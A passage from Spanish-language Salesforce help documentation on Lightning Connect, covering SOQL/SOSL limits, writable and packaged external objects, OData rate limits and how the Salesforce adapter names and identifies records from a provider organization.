Recomendamos configurar el productor de OData para admitir expresiones de texto libre con la opción de consulta del sistema \$search. A continuación, seleccione Utilizar expresiones de búsqueda de texto libre en la fuente de datos externa. En el siguiente ejemplo, la cadena de consulta de búsqueda es *Acme*.

```
http://services.example.org/v4.svc/Shippers?
$select=CompanyName,Phone,ShipperID&$count=true&
$search=Acme&$top=26
```
Conozca más detalles sobre las convenciones URI de OData en [www.odata.org](http://www.odata.org).

Revise también todas las consideraciones que se aplican a todos los adaptadores de Lightning Connect.

## CONSULTE TAMBIÉN

[Adaptador de OData 2.0 o 4.0 para Lightning Connect](#page-4970-0) [Consideraciones de SOSL para Lightning Connect: Todos los adaptadores](#page-4951-0) [Referencia de SOQL y SOSL de Force.com](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl.htm) [Opciones de cadena de consulta de OData](#page-4986-0) [Definir una fuente de datos externa para Lightning Connect: Adaptador de OData 2.0 o 4.0](#page-4974-0)

#### <span id="page-4954-1"></span>**Consideraciones de SOSL para Lightning Connect: Adaptador personalizado**

Algunos comportamientos especiales y limitaciones afectan al acceso SOSL a los datos externos a través de adaptadores personalizados para Lightning Connect.

- **•** La función convertCurrency() no es compatible con consultas de SOSL de objetos externos.
- **•** Las cláusulas WITH no son compatibles con consultas de SOSL de objetos externos.

Revise también todas las consideraciones que se aplican a todos los adaptadores de Lightning Connect.

#### CONSULTE TAMBIÉN

[Consideraciones de SOSL para Lightning Connect: Todos los adaptadores](#page-4951-0) [Referencia de SOQL y SOSL de Force.com](https://developer.salesforce.com/docs/atlas.en-us.soql_sosl.meta/soql_sosl/sforce_api_calls_sosl.htm) [Adaptador personalizado para Lightning Connect](#page-4990-0)

<span id="page-4954-0"></span>Consideraciones de SOQL para Lightning Connect: Todos los adaptadores

Hay algunos comportamientos y limitaciones que afectan al acceso SOQL a datos externos.

- **•** Una subconsulta que incluye objetos externos puede obtener hasta 1.000 filas de datos.
- **•** Cada consulta SOQL puede tener hasta 4 uniones en objetos externos y otros tipos de objetos.

Cada unión requiere un recorrido de ida y vuelta por separado en el sistema externo al ejecutar la consulta. Espere tiempos de respuesta más largos para cada unión en una consulta.

- **•** Los objetos externos no admiten las siguientes opciones y cláusulas de agregado.
	- **–** Función AVG()
	- **–** Función COUNT(*fieldName*) (sin embargo, COUNT() es compatible)
	- **–** Cláusula HAVING
	- **–** Cláusula GROUP BY
	- **–** Función MAX()
	- **–** Función MIN()
	- **–** Función SUM()
- **•** Los objetos externos tampoco admiten las siguientes opciones.
	- **–** Operador EXCLUDES
	- **–** Cláusula FOR VIEW
	- **–** Cláusula FOR REFERENCE
	- **–** Operador INCLUDES
	- **–** Operador LIKE
	- **–** Función toLabel()
	- **–** Cláusula TYPEOF
	- **–** Cláusula WITH

También revise las consideraciones para cada adaptador de Lightning Connect que utilice.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer** Edition

#### [Consideraciones de SOQL para Lightning Connect: Adaptador de OData 2.0](#page-4955-0)

Algunos comportamientos especiales y limitaciones afectan al acceso SOQL a los datos externos a través del adaptador de OData 2.0 para Lightning Connect.

#### [Consideraciones de SOQL para Lightning Connect: Adaptador personalizado](#page-4955-1)

Algunos comportamientos especiales y limitaciones afectan al acceso SOQL a los datos externos a través de adaptadores personalizados para Lightning Connect.

#### CONSULTE TAMBIÉN

<span id="page-4955-0"></span>[Consideraciones de SOSL para Lightning Connect: Todos los adaptadores](#page-4951-0)

#### **Consideraciones de SOQL para Lightning Connect: Adaptador de OData 2.0**

Algunos comportamientos especiales y limitaciones afectan al acceso SOQL a los datos externos a través del adaptador de OData 2.0 para Lightning Connect.

- **•** Los objetos externos tienen las siguientes limitaciones para la cláusula ORDER BY.
	- **–** NULLS FIRST y NULLS LAST se ignoran.
	- **–** Los objetos externos no admiten la cláusula ORDER BY en consultas de relaciones.
- **•** La función de agregado COUNT() se admite en objetos externos cuyas fuentes de datos externas admitan la opción de consulta del sistema Solicitar conteos de filas. De forma específica, la respuesta del sistema externo debe incluir el conteo total de filas del conjunto de resultados.

Revise también todas las consideraciones que se aplican a todos los adaptadores de Lightning Connect.

## CONSULTE TAMBIÉN

<span id="page-4955-1"></span>[Consideraciones de SOQL para Lightning Connect: Todos los adaptadores](#page-4954-0) [Definir una fuente de datos externa para Lightning Connect: Adaptador de OData 2.0 o 4.0](#page-4974-0) [Adaptador de OData 2.0 o 4.0 para Lightning Connect](#page-4970-0)

## **Consideraciones de SOQL para Lightning Connect: Adaptador personalizado**

Algunos comportamientos especiales y limitaciones afectan al acceso SOQL a los datos externos a través de adaptadores personalizados para Lightning Connect.

- **•** No se admiten las consultas de SOQL basadas en la ubicación de objetos externos.
- **•** Si una consulta de SOQL de un objeto externo incluye lo siguiente, la consulta falla.
	- **–** Función convertCurrency()
	- **–** Cláusula UPDATE TRACKING
	- **–** Cláusula UPDATE VIEWSTAT
	- **–** Cláusula USING SCOPE
- **•** En una cláusula ORDER BY, se ignora lo siguiente.
	- **–** Sintaxis NULLS FIRST
	- **–** Sintaxis NULLS LAST

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer** Edition

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

Revise también todas las consideraciones que se aplican a todos los adaptadores de Lightning Connect.

#### CONSULTE TAMBIÉN

[Consideraciones de SOQL para Lightning Connect: Todos los adaptadores](#page-4954-0) [Adaptador personalizado para Lightning Connect](#page-4990-0)

<span id="page-4956-0"></span>Consideraciones de objetos externos con capacidad de escritura en Lightning Connect: Todos los adaptadores

Comprenda los límites y las consideraciones para el uso de Lightning Connect para crear, actualizar y eliminar datos almacenados fuera de su organización de Salesforce.

- **•** El sistema externo gestiona conflictos de escritura, de modo que no podemos garantizar que se apliquen todas las operaciones de escritura que se han iniciado desde Salesforce.
- **•** Las operaciones de escritura que se han iniciado desde contextos diferentes pueden producirse en un orden variable.
- **•** La API no puede guardar cambios en un objeto externo y un objeto estándar o personalizado en la misma transacción.
- **•** Dependiendo de cómo ejecuta el sistema externo operaciones de escritura desde Salesforce, los cambios en registros de objeto externo tardan un tiempo en entrar en vigor. Si no visualiza cambios recientes cuando visualiza o consulta un registro de objeto externo, inténtelo de nuevo.
- **•** Cuando un usuario o la plataforma de Force.com modifica un campo personalizado en un registro de objeto externo, se eliminan los espacios iniciales y finales del valor de campo.
- **•** Cuando un usuario intenta modificar un campo de relaciones de búsqueda externa o búsqueda indirecta, un cuadro de diálogo de búsqueda no está disponible para seleccionar el registro principal.
	- **–** Para modificar un campo de relaciones de búsqueda externa, ingrese manualmente el valor del campo estándar Id. externo para el registro principal.
	- **–** Para modificar un campo de relaciones de búsqueda indirecta, ingrese manualmente el valor del campo de destino del registro principal. El campo de destino es el campo personalizado con los atributos Id. externo y Exclusivo que se han seleccionado cuando se creó la relación de búsqueda indirecta. Para determinar registros relacionados, Salesforce compara valores de campo de destino con los valores del campo de relaciones de búsqueda indirecta en el objeto secundario.

También revise las consideraciones para cada adaptador de Lightning Connect que utilice.

[Objetos externos con capacidad de escritura que no están disponibles para el adaptador de Salesforce para Lightning Connect](#page-4957-0) Los objetos con capacidad de escritura no se admiten con el adaptador de Salesforce para Lightning Connect.

[Consideraciones de objetos externos con capacidad de escritura para Lightning Connect: Adaptadores de OData 2.0 y 4.0](#page-4957-1) Algunos comportamientos especiales y limitaciones afectan a los objetos externos con capacidad de escritura que están asociados con adaptadores de OData para Lightning Connect.

[Consideraciones de objetos externos con capacidad de escritura en Lightning Connect: Adaptadores personalizados](#page-4958-1)

Algunos comportamientos especiales y limitaciones afectan a los objetos externos con capacidad de escritura que están asociados con adaptadores personalizados para Lightning Connect.

CONSULTE TAMBIÉN

[Lightning Connect](#page-4933-0)

[Consideraciones para Lightning Connect: Todos los adaptadores](#page-4937-1)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

#### <span id="page-4957-0"></span>**Objetos externos con capacidad de escritura que no están disponibles para el adaptador de Salesforce para Lightning Connect**

Los objetos con capacidad de escritura no se admiten con el adaptador de Salesforce para Lightning Connect.

Sus usuarios no pueden crear, modificar o eliminar registros de objetos externos a través del adaptador de Salesforce para Lightning Connect. No obstante, puede activar sus usuarios para iniciar sesión en la organización del proveedor y actualizar los registros allí.

Revise también todas las consideraciones que se aplican a todos los adaptadores de Lightning Connect.

#### CONSULTE TAMBIÉN

[Consideraciones de objetos externos con capacidad de escritura en Lightning Connect: Todos](#page-4956-0) [los adaptadores](#page-4956-0)

<span id="page-4957-1"></span>[Adaptador de Salesforce para Lightning Connect](#page-4961-0)

#### **Consideraciones de objetos externos con capacidad de escritura para Lightning Connect: Adaptadores de OData 2.0 y 4.0**

Algunos comportamientos especiales y limitaciones afectan a los objetos externos con capacidad de escritura que están asociados con adaptadores de OData para Lightning Connect.

- **•** Un campo personalizado de objeto externo asociado con un tipo complejo de OData en el sistema externo siempre es de solo lectura, incluso si el objeto externo tiene capacidad de escritura.
- **•** Los objetos externos con capacidad de escritura no están disponibles para fuentes de datos externos de gran volumen de datos.
- **•** Asegúrese de que el productor de OData admite estos verbos de HTTP: POST, PUT, MERGE, PATCH y DELETE.
- **•** Cuando un usuario modifica campos en un registro de objeto externo desde la interfaz de usuario de Salesforce, Lightning Connect envía una solicitud POST de HTTP al sistema externo. Esta solicitud POST incluye todos los campos externos del objeto, incluyendo los campos que el usuario no ha cambiado.
- **•** Si un registro de objeto externo se modifica desde la API, solo se incluyen los campos especificados en la solicitud POST de HTTP.

Revise también todas las consideraciones que se aplican a todos los adaptadores de Lightning Connect.

## CONSULTE TAMBIÉN

[Consideraciones de objetos externos con capacidad de escritura en Lightning Connect: Todos los adaptadores](#page-4956-0) [Adaptador de OData 2.0 o 4.0 para Lightning Connect](#page-4970-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

#### <span id="page-4958-1"></span>**Consideraciones de objetos externos con capacidad de escritura en Lightning Connect: Adaptadores personalizados**

Algunos comportamientos especiales y limitaciones afectan a los objetos externos con capacidad de escritura que están asociados con adaptadores personalizados para Lightning Connect.

- **•** Los objetos externos con capacidad de escritura no están disponibles para fuentes de datos externos de gran volumen de datos.
- **•** Los cambios en cola se ejecutan en los datos externos con el tiempo, de modo que los registros de objetos externos que se leen sucesivamente pueden incluir datos diferentes.

Revise también todas las consideraciones que se aplican a todos los adaptadores de Lightning Connect.

## CONSULTE TAMBIÉN

[Consideraciones de objetos externos con capacidad de escritura en Lightning Connect: Todos](#page-4956-0) [los adaptadores](#page-4956-0)

[Adaptador personalizado para Lightning Connect](#page-4990-0)

<span id="page-4958-0"></span>Guía del desarrollador de Apex[: Objetos externos con capacidad de escritura en Lightning Connect](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_connector_external_objects_writeable.htm)

#### Consideraciones de empaquetado para Lightning Connect: Todos los adaptadores

Hay algunos comportamientos especiales y limitaciones que afectan al empaquetado de fuentes de datos externas y sus objetos externos y campos personalizados dependientes.

- **•** Después de la instalación de una fuente de datos externa desde un paquete gestionado o sin gestionar, el suscriptor debe volver a autenticar para el sistema externo.
	- **–** Para la autenticación de contraseña, el suscriptor debe volver a ingresar la contraseña en la definición de la fuente de datos externa.
	- **–** Para OAuth, el suscriptor debe actualizar la URL de devolución de llamadas en la configuración de cliente para el proveedor de autenticación y luego volver a autenticar seleccionando Iniciar flujo de autenticación al Guardar en la fuente de datos externa.
- **•** No se pueden incluir los certificados en paquetes. Si empaqueta una fuente de datos externa que especifica un certificado, asegúrese de que la organización de suscriptor dispone de un certificado válido con el mismo nombre.
- **•** En paquetes gestionados y sin gestionar, los objetos externos están incluidos en el componente de objeto personalizado.
- **•** Si agrega una fuente de datos externa a un paquete, no se incluirán otros componentes automáticamente en el paquete.
- **•** Si agrega un objeto externo a un paquete, luego vistas de lista, formatos de página, campos personalizados, el componente del objeto personalizado que define el objeto externo y la fuente de datos externa se incluyen automáticamente en el paquete. Si el objeto externo tiene campos de búsqueda, búsqueda externa o relación de búsqueda indirecta, los objetos principales se incluyen también automáticamente en el paquete.
- **•** Si el acceso de la fuente de datos externa está asignado en un conjunto de permisos o en una configuración de perfil que ha agregado a un paquete, las fuentes de datos externas activadas se incluyen automáticamente en el paquete.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

- 
- **•** Si un objeto externo está asignado en un conjunto de permisos o en ajustes de perfil que agrega a un paquete, los campos personalizados, las vistas de lista, los formatos de página, el componente del objeto personalizado que define el objeto externo y la fuente de datos externa se incluyen automáticamente en el paquete.

## CONSULTE TAMBIÉN

[Consideraciones para Lightning Connect: Todos los adaptadores](#page-4937-1) [Lightning Connect](#page-4933-0)

## <span id="page-4959-0"></span>Consideraciones de Salesforce1 para Lightning Connect: Todos los adaptadores

Los usuarios pueden ver y buscar objetos externos desde la aplicación Salesforce1, pero existen algunos comportamientos especiales y limitaciones.

Siempre que se cumplan las siguientes condiciones, los objetos externos se incluyen automáticamente en la sección Reciente del menú de navegación de Salesforce1 como parte del elemento Elementos de búsqueda inteligente. Es posible que los usuarios tengan que tocar **Más** para ver estos elementos. Del mismo modo, cuando se cumplen las condiciones, las listas relacionadas de objetos externos aparecen en Salesforce1 cuando los usuarios ven los objetos principales de esos objetos externos.

- **•** Como con los objetos personalizados, deben asignarse objetos externos a fichas a las que los usuarios puedan acceder, y deben otorgarse permisos de objetos a través de perfiles o conjuntos de permisos.
- **•** Las fuentes de datos externas asociados a los objetos externos no deben tener la opción Gran volumen de datos activada. Este requisito no se aplica al adaptador de Salesforce para Lightning Connect.

También revise las consideraciones para cada adaptador de Lightning Connect que utilice.

## [Consideraciones de Salesforce1 para Lightning Connect: Adaptador de OData 2.0](#page-4960-1)

Algunos comportamientos especiales y limitaciones afectan al acceso de Salesforce1 a los datos externos a través del adaptador de OData 2.0 para Lightning Connect.

CONSULTE TAMBIÉN

[Consideraciones para Lightning Connect: Todos los adaptadores](#page-4937-1) [Lightning Connect](#page-4933-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer** Edition

#### <span id="page-4960-1"></span>**Consideraciones de Salesforce1 para Lightning Connect: Adaptador de OData 2.0**

Algunos comportamientos especiales y limitaciones afectan al acceso de Salesforce1 a los datos externos a través del adaptador de OData 2.0 para Lightning Connect.

Para permitir que los objetos externos aparezcan en las siguientes aplicaciones, seleccione Incluir en búsquedas de Salesforce en las fuentes de datos externas asociadas.

- **•** Aplicación descargable Salesforce1 para iOS
- **•** Aplicación para navegadores móviles Salesforce1 cuando se utiliza en dispositivos iOS

Revise también todas las consideraciones que se aplican a todos los adaptadores de Lightning Connect.

#### CONSULTE TAMBIÉN

<span id="page-4960-0"></span>[Consideraciones de Salesforce1 para Lightning Connect: Todos los adaptadores](#page-4959-0) [Adaptador de OData 2.0 o 4.0 para Lightning Connect](#page-4970-0)

Límites generales para Lightning Connect: Todos los adaptadores

Conozca los límites para utilizar Lightning Connect.

Para cada usuario, el número máximo de objetos externos a los que puede otorgar permisos de objeto es igual al número máximo de objetos personalizados a los que puede acceder el usuario. Este límite se determina por la licencia de usuario asignada al usuario.



 $^1$  Se aplica el límite de 100 objetos externos independientemente de cuántos complementos de Lightning Connect que ha adquirido para su organización.

#### [Límites generales para Lightning Connect: Adaptador de OData 2.0](#page-4961-1)

Conozca los límites para el adaptador de OData 2.0 para Lightning Connect.

CONSULTE TAMBIÉN

[Consideraciones para Lightning Connect: Todos los adaptadores](#page-4937-1) [Lightning Connect](#page-4933-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

#### <span id="page-4961-1"></span>**Límites generales para Lightning Connect: Adaptador de OData 2.0**

Conozca los límites para el adaptador de OData 2.0 para Lightning Connect.

Una organización está limitada a:

- **•** 10.000 consultas de OData por hora para las ediciones Enterprise, Performance y Unlimited. Límites superiores están disponibles mediante solicitud.
- **•** 1.000 consultas de OData por hora para Developer Edition.



#### CONSULTE TAMBIÉN

[Límites generales para Lightning Connect: Todos los adaptadores](#page-4960-0) [Consideraciones sobre los límites de frecuencia de consultas en objetos externos de Lightning Connect: Adaptador de OData 2.0](#page-4980-0) [Adaptador de OData 2.0 o 4.0 para Lightning Connect](#page-4970-0)

## <span id="page-4961-0"></span>Lightning Connect: Salesforce: Acceder a datos en otra organización de Salesforce

## Adaptador de Salesforce para Lightning Connect

Colabore de forma más eficiente y mejore los procesos conectando los datos entre sus organizaciones de Salesforce. Con el adaptador de Salesforce, Lightning Connect utiliza llamadas de la API REST de Force.com para acceder a registros en otras organizaciones de Salesforce. La configuración es rápida y sencilla con herramientas con función de apuntar y hacer clic.

Sus usuarios y la plataforma Force.com interactúan con los datos de otras organizaciones a través de objetos externos. El adaptador de Salesforce para Lightning Connect convierte todas esas interacciones en una llamada de la API REST de Force.com.

Suponga que almacena su inventario de productos en una organización de Salesforce. Desea que sus sucursales regionales y locales, que tienen sus propias organizaciones, vean la información más reciente sobre su stock. Con el adaptador de Salesforce para Lightning Connect, esas otras organizaciones pueden acceder fácilmente a sus datos respetando al mismo tiempo las restricciones de acceso que usted controla.

El adaptador de Salesforce utiliza una llamada de la API REST de Force.com cuando:

- **•** Un usuario hace clic en la ficha de un objeto externo para una vista de lista.
- **•** Un usuario ve una página de detalle de registro de un objeto externo.
- **•** Un usuario ve una página de detalles de registro de un objeto principal que muestra una lista relacionada de registros de objetos externos secundarios.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

- **•** Un usuario realiza una búsqueda global en Salesforce o Salesforce1.
- **•** Se consulta un objeto externo a través de flujos, API, Apex, SOQL o SOSL.
- **•** Un usuario crea, modifica o elimina un registro de objeto externo. (Esto no se aplica al adaptador de Salesforce.)

Para configurar Lightning Connect con el adaptador de Salesforce, utilizará únicamente herramientas con función de apuntar y hacer clic.

#### [Organizaciones suscriptora y proveedora en Lightning Connect: Adaptador de Salesforce](#page-4962-0)

La organización proveedora almacena los datos a los que accede la organización suscriptora.

#### [Nombres de API para objetos externos y campos personalizados en Lightning Connect: Adaptador de Salesforce](#page-4963-0)

Si se crean objetos externos y campos personalizados en la organización suscriptora por medio de la sincronización, sus nombres de API se derivan de los nombres de API correspondientes en la organización proveedora.

#### [Id. de registros e Id. externos para objetos externos en Lightning Connect: Adaptador de Salesforce](#page-4964-0)

Los Id. de registros de objetos externos están derivados de sus Id. de registros correspondientes en la organización proveedora. Los valores de Id. externos en registros de objetos externos coinciden con los Id. de registros en la organización proveedora.

#### [Acceso de usuarios a datos externos en Lightning Connect: Adaptador de Salesforce](#page-4964-1)

El acceso de los usuarios a los datos externos viene determinado por la configuración en las organizaciones suscriptora y proveedora.

#### CONSULTE TAMBIÉN

[Lightning Connect](#page-4933-0)

<span id="page-4962-0"></span>[Acceso a datos en otra organización con el adaptador de Salesforce para Lightning Connect](#page-4965-0) [Consideraciones para Lightning Connect: Adaptador de Salesforce](#page-4969-0)

#### Organizaciones suscriptora y proveedora en Lightning Connect: Adaptador de Salesforce

La organización proveedora almacena los datos a los que accede la organización suscriptora.

Usted define la fuente de datos externa y los objetos externos en la organización suscriptora. Cree manualmente los objetos externos y sus campos, o créelos automáticamente sincronizando los metadatos de la organización proveedora. Cuando los usuarios ven o buscan esos objetos externos en la organización suscriptora, los datos se obtienen de la organización proveedora y se muestran en la organización suscriptora.

- **•** Una organización puede servir como suscriptora y proveedora.
- **•** Una organización suscriptora puede acceder a datos de múltiples organizaciones proveedoras.
- **•** Una organización proveedora puede permitir que múltiples organizaciones suscriptoras accedan a sus datos.

## CONSULTE TAMBIÉN

[Adaptador de Salesforce para Lightning Connect](#page-4961-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

<span id="page-4963-0"></span>Nombres de API para objetos externos y campos personalizados en Lightning Connect: Adaptador de Salesforce

Si se crean objetos externos y campos personalizados en la organización suscriptora por medio de la sincronización, sus nombres de API se derivan de los nombres de API correspondientes en la organización proveedora.

Cada nombre de API de los objetos externos termina por x. Los campos personalizados en objetos externos utilizan el tradicional sufijo \_\_c en el nombre de API. Específicamente para objetos y campos personalizados que se sincronizan con el adaptador de Salesforce para Lightning Connect:

- **•** Para un nombre de API sin sufijo en la organización proveedora, el nombre de API se reutiliza en la organización suscriptora, pero con un sufijo x aplicado a objetos o ca campos.
- **•** Para un nombre de API con un sufijo en la organización proveedora, el nombre de API se reutiliza en la organización suscriptora. Pero se retira uno de los guiones bajos (\_) del sufijo original, y se aplica un nuevo sufijo  $x$  o  $c$ .

Ejemplo: Si sincroniza el objeto Cuenta de la organización proveedora, la organización suscriptora crea:

- **•** Un objeto externo con el nombre de API Account\_\_x
- **•** Campos personalizados que incluye uno con el nombre de API Account x.Name c

Si sincroniza el objeto CustObj c de la organización proveedora, la organización suscriptora crea:

- **•** Un objeto externo con el nombre de API CustObj\_c\_\_x
- **•** Campos personalizados que incluye uno con el nombre de API CustObj c x.Name c

Si el objeto de la organización proveedora tiene un campo personalizado, la organización suscriptora crea el campo personalizado en el objeto externo equivalente, por ejemplo:

- **•** Account\_\_x.MiCampoPers\_c\_\_c
- **•** CustObj\_c\_\_x.MiOtroCampoPers\_c\_\_c

Si sincroniza el objeto externo Account x de la organización proveedora, la organización suscriptora crea:

- **•** Un objeto externo con el nombre de API Account\_x\_\_x
- **•** Campos personalizados que incluye uno con el nombre de API Account x x.Name c c

## CONSULTE TAMBIÉN

[Adaptador de Salesforce para Lightning Connect](#page-4961-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

<span id="page-4964-0"></span>Id. de registros e Id. externos para objetos externos en Lightning Connect: Adaptador de Salesforce

Los Id. de registros de objetos externos están derivados de sus Id. de registros correspondientes en la organización proveedora. Los valores de Id. externos en registros de objetos externos coinciden con los Id. de registros en la organización proveedora.

Cada objeto de Salesforce tiene un Id. de objeto con un prefijo de clave en los tres primeros caracteres. Cuando se crea un objeto externo, se le asigna un prefijo de clave exclusivo.

Cada registro de objeto externo tiene un Id. de registro que utiliza el mismo prefijo de clave que el Id. de objeto externo. El resto del Id. del registro de objeto externo coincide con el Id. de registro original que está en la organización proveedora, excluyendo su prefijo original.

Cada Id. de registro que proviene de la organización proveedora se convierte en una cadena alfanumérica de 18 caracteres que no distingue entre mayúsculas y minúsculas en la organización suscriptora.

El Id. de registro original también está disponible en la organización suscriptora como el valor del campo estándar Id. externo del registro del objeto externo.

Cada objeto externo tiene un campo estándar Id. externo. Sus valores identifican expresamente cada registro de objeto externo en su organización. Cuando el objeto externo es el principal en una relación de búsqueda externa, el campo estándar Id. externo se usa para identificar los registros secundarios.

Ejemplo: Usted sincroniza el objeto Cuenta de la organización proveedora, y se asigna al objeto Account x de la organización suscriptora un prefijo de clave x00. Una cuenta en la organización proveedora con el Id. 001B0000003SVC7IAO aparece en la organización suscriptora con el id. x00B0000003SVC7IAO y el Id. externo 001B0000003SVC7IAO.

## <span id="page-4964-1"></span>CONSULTE TAMBIÉN

## [Adaptador de Salesforce para Lightning Connect](#page-4961-0)

## Acceso de usuarios a datos externos en Lightning Connect: Adaptador de Salesforce

El acceso de los usuarios a los datos externos viene determinado por la configuración en las organizaciones suscriptora y proveedora.

Las credenciales que se utilizan para conectar con la organización proveedora se asocian con un usuario en la organización proveedora. Hacemos referencia a este usuario como el usuario conectado.

Un usuario en la organización suscriptora puede acceder únicamente a los datos a los que el usuario conectado puede acceder dentro de la organización proveedora. En otras palabras, el acceso de usuarios de la organización suscriptora respecta las restricciones de acceso del usuario conectado, que están determinadas por esos parámetros en la organización proveedora.

- **•** Seguridad a nivel de objetos: conjuntos de permisos y perfiles
- **•** Seguridad a nivel de campos: conjuntos de permisos y perfiles
- **•** Seguridad a nivel de registros: configuración de colaboración, jerarquías de funciones y reglas de colaboración de toda la organización

En la organización suscriptora, otorgue el acceso a usuarios a objetos externos a través de conjuntos de permisos y perfiles.

## CONSULTE TAMBIÉN

[Adaptador de Salesforce para Lightning Connect](#page-4961-0) [Acceso a datos en otra organización con el adaptador de Salesforce para Lightning Connect](#page-4965-0)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

## <span id="page-4965-0"></span>Acceso a datos en otra organización con el adaptador de Salesforce para Lightning Connect



Proporcione a los usuarios una visión transparente de los datos de sus otras organizaciones de Salesforce para que tengan una visión completa del negocio. La configuración del adaptador de Salesforce para Lightning Connect es una forma rápida y sencilla con herramientas con función de apuntar y hacer clic.

La configuración de Lightning Connect con el adaptador de Salesforce lleva aparejada estos pasos de alto nivel.

**1.** [Defina una fuente de datos externa del tipo](#page-4966-0) Lightning Connect: Salesforce.

Crear una fuente de datos externa para cada organización proveedora.

**2.** [Cree los objetos externos.](#page-4999-0)

Realice esta tarea únicamente si no sincroniza para crear automáticamente los objetos externos. En la organización suscriptora, cree un objeto externo para cada objeto de la organización proveedora al que desee acceder.

**3.** [Cree contenido de ayuda para sus objetos externos.](#page-4021-0)

